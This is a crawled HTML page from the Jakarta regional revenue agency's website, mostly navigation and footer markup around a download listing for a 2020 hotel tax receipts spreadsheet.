

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dpp.jakarta.go.id/peraturan-perpajakan/pajak-hotel-tahun-2020
body_size: 25542
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="format-detection" content="telephone=no">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<link href="https://dpp.jakarta.go.id/assets/v2/img/logo-kecil.png" rel="apple-touch-icon-precomposed">
	<link href="https://dpp.jakarta.go.id/assets/v2/img/logo-kecil.png" rel="shortcut icon" type="image/png">
	<meta name="author" content="pusdatin Bapenda DKI Jakarta">
	<meta name="keywords" content="Badan Pendapatan Daerah - Provinsi DKI Jakarta, Bapenda, Bapenda DKI Jakarta, bapenda dki jakarta">
	<meta name="description" content="Badan Pendapatan Daerah merupakan Satuan Perangkat Kerja Daerah (SKPD) Pemerintah Provinsi DKI Jakarta yang bertugas dalam melakukan pemungutan, penagihan dan pengawasan pajak dan retribusi pada pemerintah Provinsi DKI Jakarta.">
	<title>Badan Pendapatan Daerah Provinsi DKI Jakarta</title>
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/font-awesome/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/fonts/Linearicons/Font/demo-files/demo.css">
	<link rel="preconnect" href="https://fonts.gstatic.com/">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,500,600,700&amp;display=swap&amp;ver=1607580870">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/bootstrap4/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/owl-carousel/assets/owl.carousel.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/slick/slick/slick.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/lightGallery/dist/css/lightgallery.min.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/jquery-bar-rating/dist/themes/fontawesome-stars.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/select2/dist/css/select2.min.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/lightGallery/dist/css/lightgallery.min.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/noUiSlider/nouislider.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/css/style.css">
	<link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/css/home-11.css">

    <link rel="stylesheet" href="https://dpp.jakarta.go.id/assets/v2/plugins/galeri/gallery-grid.css">
    <style>

        .modal-dialog {
            max-width: 500px !important; /* Adjust the maximum width as needed */
            margin: 0 auto;
        }

        .modal-content {
            width: 100%;
            height: 100%;
        }

        .panel-modal-program {
            padding: 0.75rem !important;
        }

        .panel-modal-program p {
            padding-top:10px !important;
            text-align: justify;
            text-justify: inter-word;
            overflow: hidden;
            text-overflow: ellipsis;
            /* white-space: nowrap;
            width: 200px; */
            position: relative;
            display: inline-block;
        }

        .program-modal-close {
            position: absolute !important;
            top: 0 !important;
            right: 0 !important;
            width: 45px !important;
            height: 45px !important;
            line-height: 36px !important;
            text-align: center !important;
            border: 0 !important;
            font-weight: bold !important;
            font-size: 30px !important;
            color: rgba(16, 49, 120, 0.1) !important;
            transition: background .2s !important;
            z-index: 1 !important;
        }
    </style>
        </head>

<body>
    <div class="ps-page ">
        <!-- INI HEADER DAN MENU TAMPILAN DESKTOP -->
<header class="ps-header ps-header--1">
    <div class="ps-header__middle">
        <div class="container">
            <div class="ps-logo">
                <a href="https://dpp.jakarta.go.id"><img src="https://dpp.jakarta.go.id/assets/v2/img/logo-bapenda.svg" alt><img class="sticky-logo" src="https://dpp.jakarta.go.id/assets/v2/img/logo-bapenda.svg" alt></a>
            </div>
            <div class="ps-header__right">
                <ul class="ps-header__icons">
                    <li>
                        <a class="ps-header__item open-search" href="#"><i class="icon-magnifier"></i></a>
                    </li>
                    <li>
                        <a class="ps-header__item" href="https://www.facebook.com/Humaspajakjakarta" target="blank"><i class="fa fa-facebook"></i></a>
                    </li>
                    <li>
                        <a class="ps-header__item" href="https://www.instagram.com/humaspajakjakarta/" target="blank"><i class="fa fa-instagram"></i></a>
                    </li>
                    <li>
                        <a class="ps-header__item" href="https://twitter.com/humaspajakjkt" target="blank"><i class="fa fa-twitter"></i></a>
                    </li>
                    <li>
                        <a class="ps-header__item" href="https://www.youtube.com/channel/UCHBBpcYlo1lxAEyTvDKRCyQ" target="blank"><i class="fa fa-youtube"></i></a>
                    </li>
                </ul>
                <div class="ps-header__menu">
                    <ul class="menu">
                        <li class="nav-item">
                            <a href="https://dpp.jakarta.go.id">Beranda</a>
                        </li>
                        <li class="menu-item-has-children">
                            <a href="#">Profil</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                            <ul class="sub-menu">
                                <li>
                                    <a href="https://dpp.jakarta.go.id/sejarah">Sejarah</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/visi-misi">Visi Dan Misi</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/struktur-organisasi">Struktur Organisasi</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/profil-tugasdanfungsi">Tugas Dan Fungsi</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/profil-kaban">Profil Pimpinan Bapenda</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/profil-rencana-strategis">Rencana Strategis</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/document/category/program-dan-kegiatan-bapenda">Program SKPD</a>
                                </li>
                            </ul>
                        </li>
                        <li class="menu-item-has-children">
                            <a href="#">Jenis Pajak</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                            <ul class="sub-menu">
                                                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-kendaraan-bermotor">Pajak Kendaraan Bermotor (PKB)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Bea Balik Nama Kendaraan Bermotor (BBNKB)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-alat-berat">Pajak Alat Berat (PAB)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-bahan-bakar-kendaraan-be">Pajak Bahan Bakar Kendaraan Bermotor (PBB-KB)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-rokok">Pajak Rokok</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-bumi-dan-bangunan-perdes">Pajak Bumi Dan Bangunan Perdesaan dan Perkotaan (PBB-P2)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/bea-perolehan-hak-atas-tanah-d">Bea Perolehan Hak Atas Tanah dan Bangunan (BPHTB)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-restoran">PBJT Atas Makanan dan Minuman</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-penerangan-jalan-(ppj)">PBJT Atas Tenaga Listrik</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-hotel">PBJT Atas Jasa Perhotelan</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-parkir">PBJT Atas Jasa Parkir</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-hiburan">PBJT Atas Jasa Kesenian dan Hiburan</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-reklame">Pajak Reklame</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-air-tanah">Pajak Air Tanah (PAT)</a></li>
                                                            </ul>
                        </li>
                        <li class="menu-item-has-children">
                            <a href="#">Retribusi</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                            <ul class="sub-menu">
                                <li>
                                    <a href="https://dpp.jakarta.go.id/retribusi-menu/jasa-umum">Retribusi Jasa Umum</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/retribusi-menu/jasa-usaha">Retribusi Jasa Usaha</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/retribusi-menu/izin-tertentu">Retribusi Perizinan Tertentu</a>
                                </li>
                            </ul>
                        </li>
                        <li class="menu-item-has-children">
                            <a href="#">Lokasi Pelayanan</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                            <ul class="sub-menu">
                                                                                                <li><a href="https://dpp.jakarta.go.id/pelayanan/pusat-data-dan-informasi-pendapatan-pusdatin">Pusat Data dan Informasi Pendapatan (Pusdatin)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/pelayanan/suku-badan">Suku Badan Pendapatan (Suban)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/pelayanan/upppd">Unit Pelayanan Pemungutan Pajak Daerah (UPPPD)</a></li>
                                                                <li><a href="https://dpp.jakarta.go.id/pelayanan/upt-pkb-dan-bbnkb-samsat">Unit Pelayanan Pemungutan Pajak Kendaraan Bermotor (UPPPKB)</a></li>
                                                            </ul>
                        </li>
                        <li class="menu-item-has-children">
                            <a href="#">Publikasi</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                            <ul class="sub-menu">
                                <li>
                                    <a href="https://dpp.jakarta.go.id/artikel">Artikel</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/berita">Berita</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/peraturan-perpajakan">Peraturan Perpajakan</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/pengumuman">Pengumuman</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/formulir">Formulir</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/manual">Manual</a>
                                </li>
                            </ul>
                        </li>
                        <li class="nav-item">
                            <a href="https://dpp.jakarta.go.id/faq">FAQ</a>
                        </li>
                        <!-- <li class="menu-item-has-children">
                            <a href="#">PPID</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                            <ul class="sub-menu">
                                <li>
                                    <a href="https://dpp.jakarta.go.id/profil">Profil</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/struktur">Struktur PPID</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/data-penerimaan-pajak-daerah">Data Penerimaan Pajak Daerah</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/data-objek-pajak">Data Objek Pajak</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/permohonan-informasi">Permohonan Informasi</a>
                                </li>
                                <li>
                                    <a href="https://dpp.jakarta.go.id/penyampaian-aduan">Penyampaian Aduan</a>
                                </li>
                            </ul>
                        </li>-->
                        <!--New code-->
                        <li class="has-mega-menu"><a href="#"> PPID<span class="sub-toggle"><i class="fa fa-chevron-down"></i></span></a>
									<div class="mega-menu" style="padding-bottom: 20px !important;">
										<div class="container">
											<div class="mega-menu__row">
												<div class="mega-menu__column">
													<style>
														.mega-menu .sub-menu--mega li a {
															font-size: 14px !important;
														}

														.mega-menu__column {
															padding-left: 5px !important;
															padding-right: 5px !important;
															/* width: 16.666% !important; */
														}
													</style>
													<h5>Profil PPID</h5>
													<ul class="sub-menu--mega">
														<li><a href="https://dpp.jakarta.go.id/ppid-visi-misi">Visi dan Misi PPID</a></li>
														<li><a href="https://dpp.jakarta.go.id/ppid-struktur-organisasi">Struktur Organisasi PPID</a></li>
														<li><a href="https://dpp.jakarta.go.id/ppid-tugas-fungsi">Tugas dan Fungsi PPID</a></li>
														<li><a href="https://dpp.jakarta.go.id/ppid-dasar-hukum">Dasar Hukum</a></li>
													</ul>
												</div>
												<div class="mega-menu__column">
													<h5>Standar Layanan</h5>
													<ul class="sub-menu--mega">
														<li><a href="https://dpp.jakarta.go.id/ppid-prosedur-permohonan-informasi">Prosedur Layanan Informasi Publik</a></li>
														<li><a href="https://dpp.jakarta.go.id/ppid-prosedur-keberatan-informasi">Prosedur Layanan Keberatan Informasi Publik</a></li>
														<li><a href="https://dpp.jakarta.go.id/ppid-maklumat-pelayanan">Maklumat Informasi Publik</a></li>
													</ul>
												</div>

												<div class="mega-menu__column">
													<h5>Kanal PPID</h5>
													<ul class="sub-menu--mega">
														<li><a href="https://bapenda.jakarta.go.id/ppid-kanal-layanan-info">Kanal Layanan Informasi</a></li>
														<li><a href="https://ppid.jakarta.go.id/kanal-pengaduan-resmi" target="_blank">Kanal Aduan</a></li>
													</ul>
												</div>



												<div class="mega-menu__column">
													<h5>Layanan PPID</h5>
													<ul class="sub-menu--mega">
														<li><a href="https://ppid.jakarta.go.id/permohonan-informasi" target="_blank">Form Pengajuan Permohonan Informasi Publik</a></li>
														<li><a href="https://ppid.jakarta.go.id/cek-status-permohonan-informasi" target="_blank">Cek Status Permohonan Informasi Publik</a></li>
														<li><a href="https://ppid.jakarta.go.id/pengajuan-keberatan"target="_blank">Form Pengajuan Keberatan Informasi Publik</a></li>
														<li><a href="https://ppid.jakarta.go.id/cek-status-keberatan" target="_blank">Cek Status Permohonan Keberatan Informasi Publik</a></li>
													</ul>
												</div>
												<div class="mega-menu__column">
													<h5>Informasi Publik</h5>
													<ul class="sub-menu--mega">
														<li><a href="https://dpp.jakarta.go.id/ppid-informasi-secara-berkala">Informasi Publik Berkala</a></li>
														<li><a href="https://dpp.jakarta.go.id/ppid-informasi-serta-merta">Informasi Publik Serta Merta</a></li>
														<li><a href="https://dpp.jakarta.go.id/ppid-informasi-setiap-saat">Informasi Publik Setiap Saat</a></li>
													</ul>
												</div>

											</div>
										</div>
									</div>
								</li>
                        <li class="nav-item">
                            <a href="https://dpp.jakarta.go.id/pusat-media/siaran-pers">Pusat Media</a>
                        </li>
                        <li class="has-mega-menu"><a href="https://dpp.jakarta.go.id/jakartasmarttax"> Jakarta SmartTax<span class="sub-toggle"><i class="fa fa-chevron-down"></i></span></a>
									<div class="mega-menu" style="padding-bottom: 20px !important;">
										<div class="container">
											<div class="mega-menu__row">
												<div class="mega-menu__column">
													<h5>Profil Jakarta SmartTax</h5>
													<ul class="sub-menu--mega">
														<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/sekilas">Sekilas Jakarta SmartTax</a></li>
														<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/struktur-organisasi">Struktur Organisasi Jakarta SmartTax</a></li>
														<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/dasar-hukum">Dasar Hukum Jakarta SmartTax</a></li>
													</ul>
												</div>
												<div class="mega-menu__column">
													<h5>Informasi Publik</h5>
													<ul class="sub-menu--mega">
														<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/informasi-kegiatan">Informasi Kegiatan Jakarta SmartTax</a></li>
														<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/informasi-atribut">Informasi Atribut Surveyor</a></li>
														<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/verifikasi-identitas-personel">Informasi Verifikasi Identitas Personel</a></li>
													</ul>
												</div>
												<div class="mega-menu__column">
													<h5>Karir</h5>
													<ul class="sub-menu--mega">
														<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/karir">Informasi Rekrutmen Jakarta SmartTax</a></li>
													</ul>
												</div>

											</div>
										</div>
								</div>
						</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- TUTUP HEADER DAN MENU TAMPILAN DESKTOP -->

<!-- INI HEADER TAMPILAN MOBILE -->
<header class="ps-header ps-header--1 ps-header--mobile">
    <div class="ps-header__middle">
        <div class="container">
            <div class="ps-logo">
                <a href="https://dpp.jakarta.go.id"><img src="https://dpp.jakarta.go.id/assets/v2/img/logo-bapenda.svg" alt></a>
            </div>
            <div class="ps-header__right">
                <ul class="ps-header__icons">
                    <li>
                        <a class="ps-header__item open-search" href="#"><i class="fa fa-search"></i></a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</header>
<style>
    .menu a {
        font-size: 14px !important;
    }

    .menu li {
        margin-right: 0px !important;
    }

    .ps-header__icons a {
        font-size: 16px !important;
        width: 29px !important;
    }
</style>
<!-- TUTUP HEADER TAMPILAN MOBILE -->
        <div class="ps-categogy ps-categogy--separate">

    <!-- INI BREADCRUMB DAN JUDUL-->
    <div class="container">
        <ul class="ps-breadcrumb">
            <li class="ps-breadcrumb__item"><a href="https://dpp.jakarta.go.id">Beranda</a></li>
            <li class="ps-breadcrumb__item"><a href="https://dpp.jakarta.go.id/peraturan-perpajakan/kat/data-penerimaan-pajak-daerah">Data Penerimaan Pajak Daerah</a></li>
            <li class="ps-breadcrumb__item" aria-current="page">Pajak Hotel Tahun 2020</li>
        </ul>
        <div class="row m-0">
            <div class="col-lg-12 col-lg-10 p-0 ">
                <h1 class="ps-categogy__name">Unduh Dokumen</h1>
            </div>
        </div>
    </div>
    <!-- TUTUP BREADCRUMB DAN JUDUL-->

    <!-- INI KONTEN UTAMA -->
    <div class="ps-post  begron-1">
        <div class="container ">
            <div class="ps-post__content">
                <div class="row">
                    
                    <!-- INI SIDE UNDUH KONTEN -->
                    <div class="col-sm-12 col-md-12 col-lg-3">
                        <div class="mb-30">

                            <div class="kartu-unduh mb-30">
                                <div class="ps-widget__block">
                                    <h4 class="ps-widget__title">Pencarian</h4>
                                </div>
                                <form class="widget-form__search mt-20 mb-10" action="https://dpp.jakarta.go.id/document/search" method="get">
                                    <input type="hidden" name="_token" value="8dntr57NNQ1zDvgO8op7BEcAxVFvqz3LbP0DjtkW">                                    <div class="ps-search-table">
                                        <div class="input-group">
                                                <input class="form-control ps-input" type="text" class="form-control" name="keyword" id="q" placeholder="Masukan Pencarian">
                                                <div class="input-group-append" type="submit">
                                                    <button type="submit" style="border: none;"><i class="fa fa-search"></i></button>
                                                </div>
                                        </div>
                                    </div>
                                </form>
                            </div>

                            <div class="kartu-unduh mb-20">
                                <div class="ps-widget__block">
                                    <h4 class="ps-widget__title">Unduh Dokumen</h4>
                                </div>

                                <div class="mt-20 mb-10">
                                    <div class="btn-panel">
                                        <a target="_blank" href="https://dpp.jakarta.go.id/peraturan-perpajakan/unduh/pajak-hotel-tahun-2020" class="ps-btn ps-btn--primary">Unduh File</a>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                    <!-- TUTUP SIDE UNDUH KONTEN -->

                    <!-- INI DESKRIPSI KONTEN -->
                    <div class="col-sm-12 col-md-12 col-lg-9 mb-20">
                        <div class="kartu-unduh">
                            <h1 class="ps-post__title">Pajak Hotel Tahun 2020</h1>
                            <h5 class="mb-10" style="border-bottom:1.5px solid #f4f4f4;padding-bottom:10px !important;">
                            </h5>
                            <div class="text-block mb-20">
                                <h5 class="text-block__title">Deskripsi</h5>
                                <p class="text-block__desc">Data Penerimaan Pajak Hotel Tahun 2020</p>
                            </div>
                            <div class="row counters-layout2">
                                <div class="col-sm-12 col-md-12 col-lg-12">
                                    <ul class="portfolio-item__meta-list list-unstyled mb-10">
                                        <li><strong>Versi :</strong><span>excel</span></li>
                                        <li><strong>Diposting :</strong><span>
                                                Senin, 13 September 2021                                            </span></li>
                                        <li><strong>Unduhan :</strong><span>2867</span></li>
                                        <li><strong>Kategori :</strong><span>Data Penerimaan Pajak Daerah</span></li>
                                        <li><strong>Tags :</strong>Bapenda; Hotel</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- TUTUP DESKRIPSI KONTEN -->
                     
                </div>
            </div>
        </div>
    </div>
    <!-- TUTUP KONTEN UTAMA -->

</div>
        <!-- INI FOOTER -->
<footer class="ps-footer ps-footer--1 jarak-footer">

    <div class="container">
        <div class="ps-footer__middle">
            <div class="row">
                <div class="col-12 col-md-7">
                    <div class="row">
                        <div class="col-12 col-md-4">
                            <div class="ps-footer--address">
                                <div class="ps-logo"><a href="https://dpp.jakarta.go.id"> <img src="https://dpp.jakarta.go.id/assets/v2/img/logo-bapenda-biru.svg" alt><img class="logo-white" src="https://dpp.jakarta.go.id/assets/v2/img/logo-bapenda-biru.svg" alt><img class="logo-black" src="https://dpp.jakarta.go.id/assets/v2/img/logo-bapenda-hitam.svg" alt>
                                    </a></div>
                                <p>Jl. Abdul Muis No.66, Gambir, Jakarta Pusat, <a target="_blank" href="https://goo.gl/maps/nGu2XEo3TGjNdyAW8">(Lihat
                                        Lokasi) </a><br>Telp. 021-3865580 - 3865585
                                    <br>Chat WA Official : <br>
                                    <a href="https://wa.me/+6281260006177" target="_blank">081260006177</a>
                                </p>


                                <ul class="ps-social">
                                    <li>
                                        <a class="ps-social__link facebook" href="https://www.facebook.com/Humaspajakjakarta" target="_blank"><i class="fa fa-facebook"></i><span class="ps-tooltip">Facebook</span></a>
                                    </li>
                                    <li>
                                        <a class="ps-social__link instagram" href="https://www.instagram.com/humaspajakjakarta/" target="_blank"><i class="fa fa-instagram"></i><span class="ps-tooltip">Instagram</span></a>
                                    </li>
                                    <li>
                                        <a class="ps-social__link youtube" href="https://www.youtube.com/channel/UCHBBpcYlo1lxAEyTvDKRCyQ" target="_blank"><i class="fa fa-youtube-play"></i><span class="ps-tooltip">Youtube</span></a>
                                    </li>
                                    <li>
                                        <a class="ps-social__link linkedin" href="https://twitter.com/humaspajakjkt" target="_blank"><i class="fa fa-twitter"></i><span class="ps-tooltip">Twitter</span></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-12 col-md-8">
                            <div class="ps-footer--contact">
                                <h5 class="ps-footer__title">Hubungi Kami</h5>
                                <div class="ps-footer__fax"><i class="icon-telephone"></i>Call Center : 1500-177
                                </div>
                                <div class="ps-footer__fax"><i class="icon-envelope"></i>Callcenter.pajakdki@jakarta.go.id
                                </div>
                                <hr>
                                <div class="ps-footer__fax">
                                    <div class="col-md-12 p-0 d-flex">
                                        <div class="col-md-4 p-0 ps-footer__fax">
                                            <i class="icon-bullhorn"></i>Aduan :
                                        </div>
                                        <div class="col-md-8 p-0">
                                            <ul class="mt-0" style="list-style-type: square;">
                                                <li><a style="font-weight: 600;" target="_blank" href="https://www.lapor.go.id/">www.lapor.go.id</a></li>
                                                <li><a style="font-weight: 600;" target="_blank" href="https://crm.jakarta.go.id/kanal-pengaduan">crm.jakarta.go.id</a></li>

                                            </ul>
                                        </div>

                                    </div>
                                     
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-12 col-md-5">
                    <div class="row">
                        <div class="col-6 col-md-4">
                            <div class="ps-footer--block">
                                <h5 class="ps-block__title">Tautan Terkait</h5>
                                <ul class="ps-block__list">
                                    <li><a href="https://www.pajak.go.id/" target="_blank">Ditjen Pajak</a></li>
                                    <li><a href="https://jakarta.go.id/" target="_blank">Portal DKI Jakarta</a>
                                    </li>
                                    <li><a href="https://www.beritajakarta.id/" target="_blank">Berita
                                            Jakarta</a>
                                    </li>
                                    <li><a href="https://data.jakarta.go.id/" target="_blank">Data Jakarta</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-6 col-md-4">
                            <div class="ps-footer--block">
                                <h5 class="ps-block__title">Tautan Cepat</h5>
                                <ul class="ps-block__list">
                                    <li><a href="https://dpp.jakarta.go.id/berita">Berita</a></li>
                                    <li><a href="https://dpp.jakarta.go.id/artikel">Artikel</a></li>
                                    <li><a href="https://dpp.jakarta.go.id/publikasi">Publikasi</a></li>
                                    <li><a href="https://dpp.jakarta.go.id/profil">PPID Bapenda</a></li>
                                    <li><a href="https://dpp.jakarta.go.id/jakartasmarttax">Jakarta SmartTax</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-6 col-md-4">
                            <div class="ps-footer--block">
                                <h5 class="ps-block__title">Lokasi Pelayanan</h5>
                                <ul class="ps-block__list">
                                                                                                            <li><a href="https://dpp.jakarta.go.id/pelayanan/pusat-data-dan-informasi-pendapatan-pusdatin">Pusat Data dan Informasi Pendapatan (Pusdatin)</a></li>
                                                                        <li><a href="https://dpp.jakarta.go.id/pelayanan/suku-badan">Suku Badan Pendapatan (Suban)</a></li>
                                                                        <li><a href="https://dpp.jakarta.go.id/pelayanan/upppd">Unit Pelayanan Pemungutan Pajak Daerah (UPPPD)</a></li>
                                                                        <li><a href="https://dpp.jakarta.go.id/pelayanan/upt-pkb-dan-bbnkb-samsat">Unit Pelayanan Pemungutan Pajak Kendaraan Bermotor (UPPPKB)</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="ps-footer--bottom">
            <div class="row">
                <div class="col-12 col-md-6">
                    <p>© 2026 Bapenda - Provinsi DKI Jakarta</p>
                </div>
                <div class="col-12 col-md-6 text-right">
                    
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- TUTUP FOOTER -->
    </div>
    <div class="ps-search">
        <div class="ps-search__content ps-search--mobile">
            <a class="ps-search__close" href="#" id="close-search"><i class="icon-cross"></i></a>
            <h3>Pencarian</h3>
            <form action="https://dpp.jakarta.go.id/berita" method="get">
                <input type="hidden" name="_token" value="8dntr57NNQ1zDvgO8op7BEcAxVFvqz3LbP0DjtkW">                <div class="ps-search-table">
                    <div class="input-group">
                        <input class="form-control ps-input" name="keyword" type="text" placeholder="Cari Disini">
                        <div class="input-group-append">
                            <button type="submit" style="border: none;"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
    <div class="ps-navigation--footer">
        <div class="ps-nav__item">
            <a href="https://dpp.jakarta.go.id"><img class="ikon-footer" src="https://dpp.jakarta.go.id/assets/v2/img/footer-menu/beranda-aktif.svg" alt></a>
            <div class="f-menu">Beranda</div>
        </div>
        <div class="ps-nav__item">
            <div>
                <a href="https://dpp.jakarta.go.id/berita"><img class="ikon-footer" src="https://dpp.jakarta.go.id/assets/v2/img/footer-menu/berita.svg" alt></a>
            </div>
            <div class="f-menu" href="https://dpp.jakarta.go.id/berita"> Berita </div>
        </div>
        <div class="ps-nav__item">
            <div>
                <a href="https://dpp.jakarta.go.id/artikel"><img class="ikon-footer" src="https://dpp.jakarta.go.id/assets/v2/img/footer-menu/artikel.svg" alt></a>
            </div>
            <div class="f-menu">Artikel</div>
        </div>
        <div class="ps-nav__item">
            <div>
                <a href="https://dpp.jakarta.go.id/peraturan-perpajakan"><img class="ikon-footer" src="https://dpp.jakarta.go.id/assets/v2/img/footer-menu/peraturan.svg" alt></a>
            </div>
            <div class="f-menu">Peraturan</div>
        </div>
        <div class="ps-nav__item">
            <a href="#" id="open-menu"><img class="ikon-footer" src="https://dpp.jakarta.go.id/assets/v2/img/footer-menu/menu.svg" alt></a>
            <a href="#" id="close-menu"><img class="ikon-footer" src="https://dpp.jakarta.go.id/assets/v2/img/footer-menu/menu-hilang.svg" alt></a>
            <div class="f-menu">Menu</div>
        </div>
    </div>
    <div class="ps-menu--slidebar">
        <div class="ps-menu__content">
            <ul class="menu--mobile">
                <li class="menu-item-has-children">
